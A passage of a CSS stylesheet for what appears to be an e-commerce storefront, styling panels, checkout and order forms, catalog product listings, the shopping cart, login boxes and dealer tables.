    background-image: linear-gradient(to bottom, #dff0d8 0, #d0e9c6 100%);
    background-repeat: repeat-x
}

.panel-info>.panel-heading {
    background-image: -webkit-linear-gradient(top, #d9edf7 0, #c4e3f3 100%);
    background-image: -o-linear-gradient(top, #d9edf7 0, #c4e3f3 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#d9edf7), to(#c4e3f3));
    background-image: linear-gradient(to bottom, #d9edf7 0, #c4e3f3 100%);
    background-repeat: repeat-x
}

.panel-warning>.panel-heading {
    background-image: -webkit-linear-gradient(top, #fcf8e3 0, #faf2cc 100%);
    background-image: -o-linear-gradient(top, #fcf8e3 0, #faf2cc 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#fcf8e3), to(#faf2cc));
    background-image: linear-gradient(to bottom, #fcf8e3 0, #faf2cc 100%);
    background-repeat: repeat-x
}

.panel-danger>.panel-heading {
    background-image: -webkit-linear-gradient(top, #f2dede 0, #ebcccc 100%);
    background-image: -o-linear-gradient(top, #f2dede 0, #ebcccc 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#f2dede), to(#ebcccc));
    background-image: linear-gradient(to bottom, #f2dede 0, #ebcccc 100%);
    background-repeat: repeat-x
}

.well {
    background-image: -webkit-linear-gradient(top, #e8e8e8 0, #f5f5f5 100%);
    background-image: -o-linear-gradient(top, #e8e8e8 0, #f5f5f5 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#e8e8e8), to(#f5f5f5));
    background-image: linear-gradient(to bottom, #e8e8e8 0, #f5f5f5 100%);
    background-repeat: repeat-x;
    border-color: #dcdcdc;
    -webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, .05), 0 1px 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 1px 3px rgba(0, 0, 0, .05), 0 1px 0 rgba(255, 255, 255, .1)
}

.BodyHeader,
.BodyText,
CheckOutAddress {
    text-align: left
}

.BodyHeader {
    font-size: 15px;
    font-weight: 700;
    color: #333;
    width: 100% !important
}

.FormButton,
.FormButtonAlternate {
    padding: 5px 7px;
    margin: 2px
}

.BodyText,
CheckOutAddress {
    font-size: 13px;
    font-weight: 400;
    color: #000
}

.CheckOutCCardImage {
    border: 1px ridge #000;
    padding: 0;
    vertical-align: middle
}

.CheckOutOrderSummaryLabel {
    font-size: 14px;
    font-weight: 700;
    color: #333;
    padding-bottom: 15px;
    background-color: #ccc
}

.CheckOutOrderSummaryTable {
    border: 1px solid #ccc;
    padding: 6px;
    width: 98%
}

.DefaultTable,
.DefaultTable TD {
    border-collapse: separate !important;
    border: 0
}

.CheckOutOrderSummaryTable TD {
    text-align: left !important
}

.CheckOutPrintOrderLabel {
    font-size: 13px;
    font-weight: 700;
    color: #000;
    text-align: right
}

.CheckOutPrintOrderColumnLabel,
.CheckOutPrintOrderOutput {
    text-align: left
}

.CheckOutPrintOrderOutput {
    font-size: 13px;
    font-weight: 400;
    color: #000
}

.CheckOutPrintOrderColumnLabel {
    font-size: 15px;
    font-weight: 700;
    color: #e41e1e
}

.CheckOutSubTotalPrice,
.CheckOutSummaryField,
.CheckOutTotalPrice,
.CheckOutTotalPriceLabel,
.CheckOutUnitPrice,
.CheckoutSummaryLabel {
    font-size: 13px;
    color: #000;
    font-weight: 700
}

.CheckOutSubTotalPrice {
    text-align: center
}

.CheckoutSummaryLabel {
    text-align: left
}

.CheckoutSummaryLabelAlternate,
.CheckoutSummaryLabelProductName,
.CheckoutSummaryLabelShippingOptions {
    font-weight: 700
}

.CheckOutTotalPrice,
.CheckOutTotalPriceLabel,
.CheckOutUnitPrice {
    text-align: center
}

.ColumnLabel {
    font-size: 14px;
    font-weight: 700;
    color: #333;
    text-align: left;
    vertical-align: middle;
    padding: 4px
}

.Data,
A.DefaultLink:hover,
A.DefaultLink:link,
A.DefaultLink:visited {
    font-size: 13px;
    font-weight: 400;
    text-align: left
}

.Data {
    color: #000
}

A.DefaultLink:hover,
A.DefaultLink:link,
A.DefaultLink:visited {
    color: #e41e1e;
    text-decoration: underline
}

.DefaultTable {
    background-color: #fff;
    margin-top: 10px
}

.FormCheckbox,
.FormField {
    font-weight: 400;
    color: #000;
    background-color: #eae7f1;
    font-size: 13px
}

.DefaultTable TD {
    padding: 4px
}

.DefaultTable2 {
    padding: 0
}

.FormButton {
    font-size: 13px;
    margin-bottom: 10px;
    text-decoration: none
}

.FormCheckbox {
    border: 1px ridge #000;
    padding: 0
}

.FormField {
    border: 1px solid #999;
    padding: 0;
    width: 150px
}

.homeContact  .FormLabel {
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
    font-weight: 700;
    color: #fff;
    display: inline;
    padding-left: 0;
    /*    width: auto;*/
}

.control-group {
    padding-left: 0;
}

.control-group .controls {
    padding: 0;
    float: left;
}
.control-group .controls input {
    margin-bottom: 8px;
}
TD.FormLabel {
    padding-right: 10px
}

.FormSelect,
.FormSelectExpir {
    font-size: 13px;
    font-weight: 400;
    color: #000;
    background-color: #fff;
    border: 1px solid #999;
    padding: 4px 6px
}
select#ccmonthDropDownList {
    width: 100px;
    float: left;
}
select#ccyearDropDownList {
    width: 100px;
    margin-left: 5px;
}
.FormOutput {
    font-size: 13px;
    font-weight: 400;
    color: #000;
    text-align: left
}

.FormSelect {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 86%
}

.FormSelectExpir {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 42%
}

.FormTextArea,
.FormTextAreaCV {
    font-size: 13px;
    font-weight: 400;
    color: #000;
    background-color: #fff;
    padding: 0
}

.FormTextArea,
.FormTextAreaCV,
.qtyFormField {
    border: 1px solid #999
}

.FormTextAreaCV {
    margin-right: 5px
}

.ListCategoryHeader,
A.ListCategoryName:hover,
A.ListCategoryName:link,
A.ListCategoryName:visited {
    font-weight: 700;
    color: #333;
    text-align: left
}

.qtyFormField {
    width: 25px !important
}

.HighlightTableRow {
    border: 0 ridge #000;
    background-color: #ccc !important
}

.SelectedTableRow {
    border: 0 ridge #000;
    background-color: #fff
}

.ListCategoryTable {
    width: 100%;
    border-collapse: collapse;
    margin: 0 15px 0 0;
    display: inline-block
}

.ListCategoryTable TD {
    vertical-align: top
}

#ListCategoryIndividual {
    width: 170px;
    height: 150px
}

.ListCategoryHeader {
    font-size: 18px;
    border-bottom: 1px solid #ccc;
    width: 100%;
    padding: 4px
}

.ListCategoryDescription {
    padding: 4px
}

.ListCategoryItemCount {
    background-color: #ccc;
    padding: 2px 4px 4px
}

.ListCategoryName {
    background-color: #ccc;
    vertical-align: middle
}

A.ListCategoryName:hover {
    font-size: 14px;
    text-decoration: underline
}

.ListCategoryDescription,
.ListCategoryItemCount,
.OnFileLabel,
.OnFileSelect {
    font-size: 13px;
    font-weight: 400;
    color: #000
}

.ListCategoryDescription,
.ListCategoryItemCount {
    text-align: left
}

.NormalTableRow {
    border: 1px ridge #000;
    background-color: #fff
}

.OnFileLabel {
    text-align: left
}

.OnFileSelect {
    background-color: #eae7f1;
    border: 1px ridge #000;
    padding: 0
}

.RequiredFieldLabel,
.RequiredFieldSummary {
    color: #e41e1e;
    text-align: left;
    font-size: 13px
}

.RequiredFieldLabel {
    font-weight: 700;
    margin-left: 5px
}

.RequiredFieldSummary {
    font-weight: 400
}

.ShoppingCartButton,
.ShoppingCartTotalPrice,
.ShoppingCartUnitPrice {
    font-weight: 700
}

.ShoppingCartTotalPrice,
.ShoppingCartUnitPrice {
    font-size: 13px;
    color: #000;
    text-align: center
}

.ShoppingCartLabel TD {
    font-size: 12px;
    color: #333;
    text-align: left;
    background-color: #ccc;
    padding-right: 10px
}

.ShoppingCartTable {
    border: none;
    text-align: left !important;
    width: 100%
}

.ShoppingCartTable TD {
    padding: 0
}

.ShoppingCartButton {
    font-size: 11px;
    color: #fff
}

.ShoppingCartCheckoutButton,
.ShoppingCartEmptyCartButton,
.ShoppingCartRecalcButton,
.ShoppingCartSaveCartButton,
.ShoppingCartShopMoreButton {
    float: left;
    margin-right: 5px
}

.InfoMessage,
.ValidationMessage {
    padding: 15px 15px 5px 50px;
    border: 1px solid #999;
    margin-bottom: 10px;
    margin-right: 15px;
    margin-top: 10px;
    font-size: 13px;
    font-weight: 400;
    text-align: left;
    background-repeat: no-repeat
}

.ValidationMessage {
    color: #000 !important;
    background-color: #fff;
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/alertimage.gif);
    display: inline-block;
    min-height: 54px;
    height: auto
}

LI.ValidationMessage {
    background-color: #ff0 !important;
    display: inline-block
}

.InfoMessage {
    background-color: #fff;
    height: 54px;
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/infoalert_icon.gif);
    display: block
}

.controlButton {
    margin-top: 10px;
    color: #fff
}

.CatalogFeaturedItemTable {
    width: 100%;
    margin-bottom: 20px
}

.CatalogFeaturedItemLabel,
.CatalogFeaturedItemLongDescription {
    font-size: 13px;
    font-weight: 400;
    color: #000;
    text-align: left;
    white-space: normal;
}

.CatalogFeaturedItemPictureNotFound,
.CatalogFeaturedItemPrice {
    text-align: center;
    font-weight: 700
}

.CatalogFeaturedItemPicture {
    border-color: #000;
    border-width: 0;
    padding: 0;
    margin-right: 20px;
    float: left
}

.CatalogFeaturedItemPictureNotFound {
    width: 150px;
    background-color: #efefef;
    border: 1px dashed #ccc;
    font-size: 17px;
    color: #666;
    vertical-align: middle;
    padding-top: 45px;
    padding-bottom: 45px;
    margin-right: 20px;
    text-decoration: none;
    display: inline-block
}

.CatalogFeaturedItemPrice {
    font-size: 13px;
    color: #000
}

.CatalogFeaturedItemProductHeadline,
.CatalogHotBuyProductHeadline {
    font-size: 14px;
    font-weight: 700;
    color: #666;
    text-align: center;
}

.CatalogFeaturedItemHeadline,
.CatalogFeaturedItemProductSubHeadline,
.CatalogFeaturedItemStockCode,
.CatalogHotBuyHeadline,
.OrderStatusSearchHeader,
.RelatedItemHeadline,
.orderdisplayTitle {
    color: #333
}

.CatalogFeaturedItemProductSubHeadline {
    font-size: 13px;
    font-weight: 400;
    text-align: left
}

.CatalogFeaturedItemStockCode {
    font-size: 12px;
    font-weight: 700;
    text-align: left
}

.CatalogItemSpecificationPDFLink {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/pdf_icon.gif);
    background-repeat: no-repeat;
    width: 22px;
    height: 22px;
    display: inline-block;
    vertical-align: middle;
    padding-left: 10px
}

.CatalogHotBuyTable {
    width: 100%
}

.CatalogHotBuyItemTable {
    padding: 15px;
    width: 285px;
    margin: 0 20px 10px;
    border: 1px solid #999;
    border-width: 1px 0
}

.CatalogFeaturedItemHeadline,
.CatalogHotBuyHeadline,
.OrderStatusSearchHeader,
.RelatedItemHeadline,
.orderdisplayTitle {
    font-size: 14px;
    font-weight: 700;
    padding-top: 4px;
    display: inline-block;
    padding-bottom: 10px;
    margin-top: 10px
}

.CatalogHotBuyLabel,
A:hover.CatalogHotBuyLink,
A:link.CatalogHotBuyLink,
A:visited.CatalogHotBuyLink {
    font-size: 13px;
    font-weight: 400;
    text-align: left
}

.CatalogHotBuyLabel {
    color: #000
}

A:hover.CatalogHotBuyLink,
A:link.CatalogHotBuyLink,
A:visited.CatalogHotBuyLink {
    color: #ff5603;
}

.CatalogHotBuyPictureNotFound,
.CatalogHotBuyPrice {
    font-weight: 700;
    text-align: center
}

.CatalogHotBuyPictureNotFound {
    width: 180px;
    background-color: #efefef;
    border: 1px dashed #ccc;
    font-size: 17px;
    color: #666;
    vertical-align: middle;
    padding: 50px 0;
    margin: 5px;
    text-decoration: none;
    display: inline-block
}

.CatalogListSortSelect,
.CatalogProduct2DListButton,
.CatalogProduct2DListUnitSelect {
    background-color: #eae7f1;
    padding: 0;
    border: 1px ridge #000
}

.CatalogHotBuyPrice {
    font-size: 18px;
    font-style: oblique;
    color: #d00
}

.CatalogHotBuyShortDescription {
    font-size: 13px;
    font-weight: 400;
    text-align: left
}

.CatalogHotBuyStockCode,
A:hover.CatalogListNavTrail,
A:link.CatalogListNavTrail,
A:visited.CatalogListNavTrail {
    font-weight: 700;
    text-align: left
}

.CatalogHotBuyStockCode {
    font-size: 14px;
    color: #ff5600;
}

.CatalogHotBuyAlternatingCell {
    border-left: 1px dashed #000
}

.simplePricingRow .label {
    display: table;
    float: left;
    color: #000;
}

.CustomerPrice {
    text-align: right;
}

.simpleQTY {
    margin-top: 3px;
    float: left;
    width: 45%;
}

.simpleQTY>table {
    float: right;
}

.simpleQTY .dxeCaption {
    line-height: 22px;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 500;
    color: #1a1e70;
}

.simpleBtn {
    float: right;
    width: 45%;
}

A:hover.CatalogListNavTrail,
A:link.CatalogListNavTrail,
A:visited.CatalogListNavTrail {
    font-size: 11px;
    text-decoration: none
}

A:hover.CatalogListPaginationText,
A:link.CatalogListPaginationText,
A:visited.CatalogListPaginationText {
    font-size: 11px;
    font-weight: 400;
    color: #e41e1e;
    text-align: left
}

.CatalogListSortLabel,
.CatalogListSortSelect,
.CatalogProduct2DListButton,
.CatalogProduct2DListPictureNotFound,
.CatalogProduct2DListPrice,
.CatalogProduct2DListPriceLabel {
    font-size: 13px;
    color: #000
}

.CatalogListSortLabel {
    font-weight: 400;
    text-align: left;
    margin-top: 20px;
    display: inline-block
}

.CatalogListSortSelect {
    font-weight: 400
}

.CatalogProduct2DListButton {
    font-weight: 700
}

.CatalogProduct2DListPicture {
    border: 1px ridge #000;
    padding: 0;
    vertical-align: middle
}

.CatalogProduct2DListPictureNotFound {
    font-weight: 400;
    text-align: left;
    text-decoration: underline
}

.CatalogProduct2DListPrice,
.CatalogProduct2DListPriceLabel {
    font-weight: 700;
    text-align: center
}

.CatalogProduct2DListShortDescription,
.CatalogProduct2DListStockCode,
.CatalogProduct2DListStockCodeLabel {
    text-align: center;
    font-weight: 400;
    color: #ff5603;
}

.dxdvControl td.dxdvCtrl {
    padding: 12px 0px;
}

.dxdvFlowItem {
    margin-left: 15px !important;
}

.dxdvFlowItem.dxdvItem .LearnMoreLink {
    background: #ff5603;
    color: #fff;
    padding: 10px;
    display: inline-block;
    margin: auto;
    position: sticky;
    margin: 5px;
}

.CatalogProduct2DListShortDescription {
    font-size: 11px
}

.CatalogProduct2DListStockCode,
.CatalogProduct2DListStockCodeLabel {
    font-size: 13px;
    margin: 5px 0;
}

.List2xContent {
    display: none;
}

.CatalogProduct2DListUnitSelect {
    font-size: 13px;
    font-weight: 400;
    color: #000
}

.CatalogDetailNavTrailItemName,
.CatalogProductDetailHeadline,
.CatalogProductDetailHeadline2,
A:hover.CatalogDetailNavTrailCategory,
A:link.CatalogDetailNavTrailCategory,
A:visited.CatalogDetailNavTrailCategory {
    font-weight: 700;
    text-align: left
}

A:hover.CatalogDetailNavTrailCategory,
A:link.CatalogDetailNavTrailCategory,
A:visited.CatalogDetailNavTrailCategory {
    font-size: 13px;
    color: #e41e1e;
    text-decoration: underline
}

.CatalogDetailNavTrailItemName {
    font-size: 13px;
    color: #000
}

.CatalogProductDetailHeadline {
    font-size: 18px;
    color: #333
}

.CatalogProductDetailHeadline2 {
    font-size: 14px;
    color: #666;
    margin-top: 15px
}

.CatalogProductDetailLongDescription {
    font-size: 13px;
    font-weight: 400;
    color: #000;
    text-align: left
}

.CatalogProductDetailPicture {
    border: 0 ridge #000;
    vertical-align: middle;
    float: left
}

.CatalogProductDetailPictureNotFound {
    max-width: 100%;
    max-height: 100%;
    background-color: #efefef;
    border: 1px dashed #ccc;
    font-size: 17px;
    font-weight: 700;
    color: #666;
    text-align: center;
    vertical-align: middle;
    padding-top: 100px;
    margin: 5;
    text-decoration: none;
    display: inline-block
}

.dxisControl .dxis-nbSlidePanelWrapper {
    position: absolute;
    left: 0px;
    top: 0;
    height: 75px;
}

canvas.mapster_el,
div#mapster_wrap_0,
img#HotSpotImageMap {
    max-width: 1000px;
    max-height: 1204px
}

.CatalogProductDetailPrice {
    font-size: 18px;
    color: #d00;
    white-space: nowrap;
    margin-right: 5px
}

.CatalogProductDetailQuantityLabel,
.CatalogProductDetailStockCode {
    color: #000;
    text-align: left
}

.CatalogProductDetailQuantityLabel {
    font-size: 11px;
    font-weight: 400
}

.CatalogProductDetailStockCode {
    font-size: 12px;
    font-weight: 700
}

.CatalogProductDetailSubHeadline {
    font-size: 14px;
    font-weight: 400;
    color: #666;
    font-style: italic;
    text-align: left
}

.CatalogProductDetailUnit,
.CatalogProductVerticalListField {
    font-size: 13px;
    font-weight: 400;
    color: #000
}

.CatalogProductDetailUnit {
    text-align: left
}

.CatalogProductVerticalListField {
    background-color: #fff;
    border: 1px ridge #7f9db9;
    padding: 0;
    width: 300px
}

.CatalogProductVerticalListPicture {
    border: 0 ridge #000;
    margin: 6px;
    height: 150px !important;
    width: auto !important
}

.HotSpotWrap .CatalogProductVerticalListPicture {
    height: 225px !important
}

.HotSpotItemDetailPopUp {
    width: 35% !important;
    margin: auto !important;
    left: 33% !important
}

div#mapster_wrap_0 {
    margin: auto auto 30px;
    top: 30px
}

img.mapster_el {
    position: relative;
    top: -31px
}

table#ctl01_ctl02_grdHotSpotListingControl_DXMainTable {
    width: 95% !important
}

table#ctl01_ctl02_grdHotSpotListingControl {
    background-color: transparent
}

.CatalogProductVerticalListPictureNotFound {
    width: 150px;
    height: 150px;
    font-size: 0;
    text-align: center;
    vertical-align: middle;
    padding-top: 5px;
    margin: 5;
    display: inline-block;
    background: url(https://www.gosafe.com/ecommerce/site/themes/images/photo-not-found.png) 0 0/150px 150px
}

.CatalogProductVerticalListPrice {
    font-size: 13px;
    font-weight: 700;
    color: #e41414;
    text-align: center
}

.CatalogProductVerticalListQuantityLabel,
.CatalogProductVerticalListShortDescription {
    color: #000;
    font-size: 11px;
    font-weight: 400
}

.CatalogProductVerticalListQuantityLabel {
    text-align: center
}

.CatalogProductVerticalListShortDescription {
    text-align: left
}

.CatalogProductVerticalListStockCode {
    font-size: 11px;
    font-weight: 400;
    color: #000;
    text-align: center
}

.CatalogItemDetailOnHandQuantityDisplay,
.CatalogProductVerticalListUnitSelect {
    font-size: 13px;
    color: #000
}

.CatalogProductVerticalListUnitSelect {
    font-weight: 400;
    background-color: #eae7f1;
    border: 1px ridge #000;
    padding: 0
}

.CatalogHighlightTableRow TD {
    background-color: #efefef
}

.CatalogQtyAddTableCell {
    text-align: center;
    white-space: nowrap
}

.CatalogPricingTable {
    width: 45% !important;
    -moz-vertical-align: middle !important;
    -moz-height: 25px !important;
    display: inline-table !important
}

.CatalogPricingTable TD {
    vertical-align: bottom !important;
    border-bottom: none;
    border-top: none;
    display: inline-block !important
}

.CatalogItemPriceDisplay,
table.CatalogProductVerticalListButton {
    vertical-align: top !important
}

TD.CatalogQtyAddTableCell {
    display: inline-block !important;
    padding-top: 0 !important;
    margin-top: 20px
}

.LoginFormTable {
    background-color: #e3e3e3;
    border: 1px solid #e3e3e3;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
    width: 300px;
    margin: 0 0 30px;
}

.LoggedInAsTable {
    background-color: #e3e3e3;
    border: 1px solid #e3e3e3;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
    width: 250px;
    float: left;
}

.LoggedInAsTable TD {
    background-color: #ccc;
    padding: 10px;
}

.LoginSuccessName {
    font-weight: 700;
    margin-bottom: 10px;
}
.LoginFormTable .FormLabel {
    color: #000;
}
.OrderSearchPanel {
    float: right;
    width: 63%;
}

p.OrderSearchLabel {
    font-weight: 700;
    margin: 10px 0 5px;
}

span.OrderSearchLabel {
    float: left;
    width: 43px
}

.OrderSearchPanel table.dxeTextBox {
    float: left
}

.OrderSearchPanel table.dxeButtonEdit {
    height: 10px !important;
    padding: 0 !important;
    margin-bottom: 10px
}

.CatalogItemDetailOnHandQuantityDisplay {
    font-weight: 400;
    background-color: #fff;
    padding: 15px 15px 5px 50px;
    border-left: 2px ridge #ffbb4a;
    border-right: 2px ridge #ffbb4a;
    border-top: 2px ridge #ffbb4a;
    border-bottom: 2px ridge #ffbb4a;
    text-align: left;
    height: 54px;
    margin-top: 10px;
    margin-bottom: 10px;
    margin-right: 15px;
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/infoalert_icon.gif);
    background-repeat: no-repeat
}

.OnHandQuantityFeaturedItem,
.OnHandQuantityHotbuy,
.OnHandQuantityItemVerticleListing {
    color: #03046e;
    text-align: center;
    width: 100%;
    font-weight: 700
}

.OnHandQuantityHotbuy {
    font-size: 11px
}

.OnHandQuantityItemDetail {
    font-weight: 700;
    font-size: 13px
}

.OnHandQuantityFeaturedItem,
.OnHandQuantityItemVerticleListing {
    font-size: 11px
}

.OrderSearchFormLabel {
    font-weight: 700;
    font-size: 13px;
    color: #000
}

.OrderSearchInputTable {
    margin-bottom: 20px
}

.OrderStatusSearchTable {
    width: 380px;
    margin-right: 10px
}

.OrderStatusSearchSubHeader {
    text-align: left
}

.OrderStatusSearchTableBody {
    font-weight: 400;
    font-size: 11px;
    color: #000
}

.OrderStatusdetailHeader TD {
    font-size: 12px;
    color: #333;
    text-align: left;
    background-color: #ccc;
    padding-right: 10px;
    white-space: normal !important
}

.OrderStatusHighlightTableRow {
    background-color: #eae7f1
}

.OrderSearchbutton {
    font-size: 11px;
    font-weight: 700;
    border: none;
    margin: 3px 0 0 5px;
    padding: 0;
    background-image: url(https://www.gosafe.com/Ecommerce/site/themes/images/go_button.gif);
    background-color: transparent;
    height: 20px;
    background-repeat: no-repeat;
    width: 22px !important
}

.CatalogAccessoryAddButton,
.CatalogAccessoryCancelButton,
.CatalogFeaturedItemButton,
.CatalogHotBuyButton,
.CatalogProductDetailButton,
.CatalogProductVerticalListButton {
    font-size: 10px !important;
    font-weight: 700 !important;
    color: #333 !important;
    background-color: transparent !important;
    border: none !important;
    margin: 6px 0 0 !important;
    padding: 0 0 0 5px !important;
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/add_to_cart.gif) !important;
    height: 22px !important;
    background-repeat: no-repeat !important;
    text-align: left !important;
    width: 90px !important;
    display: inline-table !important
}

.CatalogAccessoryCancelButton {
    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/add_to_acc.gif) !important;
    background-position: center !important;
    display: inline-block
}

.CatalogAccessoryAddButtonChoices,
.CatalogAccessoryAddButtonChoices:visited {
    display: inline-block;
    color: #000 !important;
    height: 10px;
    width: 115px;
    font-size: 8px;
    font-style: normal;
    padding: 3px 0 6px !important
}

.CatalogAccessoryAddButtonChoices:hover,
.CatalogSearchHeader {
    background-color: #d3d3d3;
    color: #6d6d6d
}

.dxpcContentPaddings {
    padding: 5px !important;
    background-color: #fff !important;
    border: 1px solid #d3d3d3 !important
}

.dxpcControl {
    border: none !important;
    height: auto !important;
    width: auto !important
}

.CatalogSearchHeader {
    background-color: #1b1b1b;
    background-image: -moz-linear-gradient(top, #8c8c8c, #111);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#8c8c8c), to(#111));
    background-image: -webkit-linear-gradient(top, #8c8c8c, #111);
    background-image: -o-linear-gradient(top, #8c8c8c, #111);
    background-image: linear-gradient(to bottom, #8c8c8c, #111);
    background-repeat: repeat-x;
    border: 1px solid #d4d4d4;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, .065);
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, .065);
    box-shadow: 0 1px 4px rgba(0, 0, 0, .065);
    height: 25px;
    display: inline-block;
    padding-top: 3px;
    color: #fff;
    text-indent: 10px;
    font-size: 13px;
    font-weight: 700
}

.ItemListingHeader TD {
    color: #333;
    font-weight: 700;
    padding-right: 15px
}

.CatalogItemListingByCategoryTable {
    margin-top: 15px;
    border-collapse: separate;
    clear: left;
    display: block;
    border: 0
}

.CatalogItemListingByCategoryTable TD {
    padding: 4px;
    border-collapse: separate;
    border: 0
}

.CatalogHotBuyHeadline {
    display: none
}

.CatalogHotBuyDIV {
    margin-top: 15px;
    width: 100%;
    background-color: #fff
}

.CatalogHotBuyItemDIV {
    margin-bottom: 20px;
    text-align: center;
    display: inline-block;
    height: 180px;
    padding: 0;
    padding: 0 25px;
}

HTML>BODY .CatalogHotBuyItemDIV {
    height: auto;
    min-height: 180px;
    /*    width: 100%*/
}

.featuredHeader h3 {
    font-size: 42px;
    text-align: center;
    font-weight: 500;
    color: #1a1e70;
}

.CatalogHotBuyProductHeadline,
.Catalog2xListItemHeadline {
    font-size: 18px;
    height: 25px;
    width: 100%;
    display: inline-block;
    padding-top: 3px;
    color: #1a1e70;
    font-family: 'Roboto Condensed', sans-serif;
}

.CatalogHotBuyProductHeadline P {
    /*    text-indent: 10px*/
}

.CatalogHotBuyLink {
    /*    background-image: url(https://www.gosafe.com/ecommerce/site/themes/images/feature-arrow.png);
    background-repeat: no-repeat;
    width: 34px;
    height: 25px;
    float: right;
    position: relative;
    top: -30px*/
}

HTML>BODY .CatalogHotBuyLink {
    top: -26px
}

.CatalogHotBuyPDFLink {
    display: none
}

.CatalogHotBuyPicture {
    border: 0;
    vertical-align: middle;
    text-align: center;
    padding: 0;
    margin-top: 1px
}

.CatalogItemCharacteristicHeadline,
table>tbody>tr.dxeListBoxItemRow:first-child>td.dxeListBoxItem {
    text-align: left
}

.ControlHeader {
    float: left;
    text-transform: uppercase;
    width: 100%;
    font-weight: 700
}

.CatalogSearchDiv {
    width: 100%;
    margin-top: 15px
}

.CatalogSearchHeader {
    float: left;
    text-transform: none;
    width: 100%;
    margin-bottom: 10px
}

.SearchFormSelect {
    font-size: 14px;
    font-weight: 400;
    border: 0px solid #999;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    position: relative;
    top: 0px;
    width: 120px;
    background: #ff5603;
    color: #fff;
    padding: 8px 4px;
    height: 40px;
}

.SearchFormSelect option {
    font-size: 14px;
    font-weight: 400;
    border: 0px solid #999;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    background: #fff;
    color: #000;
    padding: 10px;
}

.SearchCategoryDIV select option:hover,
.SearchCategoryDIV select option:focus,
select option:active {
    background: #1a1e70;
    color: #fff;

}

.SearchCategoryDIV {
    float: right
}

.CatalogCategoryTitle {
    color: #333;
    font-weight: 700;
    padding: 8px 0;
    display: inline-block
}

.CatalogCategoryItem {
    position: relative;
    left: 0;
    display: inline-block
}

.menu {
    display: inline;
    padding: 0;
    margin: 0;
    text-indent: 0
}

.menu .submenutext0 {
    background-image: none;
    color: #000;
    width: 100%;
    line-height: 16px;
    font-size: 14px;
    font-weight: 400;
    padding: 10px 0 0;
    white-space: normal;
    display: inline-block
}

.menu .submenutext1 {
    background-image: none;
    margin-left: 15px;
    width: 280px;
    height: 18px;
    font-weight: 400;
    font-size: 12px
}

.CatalogCharacteristicFilterSearchHeader,
.CatalogItemCharacteristicHeadline {
    font-size: 14px;
    color: #333;
    font-weight: 700
}

.CategoryNav {
    display: none
}

.CatalogItemCharacteristicDisplayTable {
    border: 1px solid #999;
    border-collapse: separate;
    width: 100%;
    margin-bottom: 20px
}

.CatalogItemCharacteristicDisplayTable TD {
    padding: 10px;
    vertical-align: top
}

.CatalogItemCharacteristicDisplayAlternate TD {
    background-color: #ccc
}

.CharacteristicName {
    color: #333;
    font-weight: 700
}

.CharacteristicSuffix,
.CharacteristicValue {
    color: #333
}

.CatalogCharacteristicFilterSearchDIV {
    padding-top: 10px;
    width: 180px;
    padding-right: 20px;
    float: left
}

.CatalogCharacteristicFilterSearchHeader {
    display: inline-block
}

.CatalogCharacteristicFilterSearchItemHeader {
    padding-right: 20px;
    display: inline;
    float: left
}

.CatalogCharacteristicFilterListSelectedItem {
    border-bottom: 0 solid #ddd;
    font-size: 12px;
    color: #000 !important;
    margin-left: 0;
    text-indent: 0;
    line-height: 15px
}

.CatalogCharacteristicFilterListItem {
    background-color: transparent;
    margin-left: 15px;
    text-indent: 15px;
    color: red;
    cursor: pointer
}

.aspNetDisabled,
INPUT.disabledFormField {
    background-color: #eae7f1;
    color: #a0a0a0
}

.dxeListBoxItem {
    border-left: 1px solid #dfd2d2 !important
}

#table2 UL LI {
    list-style-type: none !important
}

INPUT.disabledFormField {
    border: 1px solid #999
}

.filterControlDiv {
    padding: 0;
    height: 0;
    font-size: 14px;
    font-weight: 700;
    text-indent: 9px;
    line-height: 27px
}

#Table1 TD {
    padding: 4px
}

.DealerListingHeader TD {
    background-color: #dcdcdc;
    padding: 5px;
    font-size: 11px;
    font-weight: 700;
    color: #333;
    white-space: nowrap
}

.DealerListingHighlightRow TD {
    background-color: #ccc
}

.DealerListingHighlightRow TD,
.DealerListingRow TD {
    font-size: 11px;
    font-weight: 400;
    color: #000;
    padding: 4px 0 4px 4px;
    vertical-align: top
}

#HighlightCompanyID {
    visibility: hidden;
    z-index: 4
}

.DealerHighlightBox {
    position: absolute;
    top: 0;
    left: 0;
    margin-left: auto;
    margin-right: auto;
    margin-top: auto;
    text-align: center;
    width: 100%
}

.DealerHighlightBox TABLE {
    border-collapse: collapse;
    margin-left: 250px;
    margin-right: auto;
    background-color: #fff;
    border: 1px solid #000;
    width: 300px
}

.DealerHighlightBox TD {
    padding: 10px
}

.DealerHighlightHeading {
    font-size: 20px;
    font-weight: bolder;
    text-align: center
}
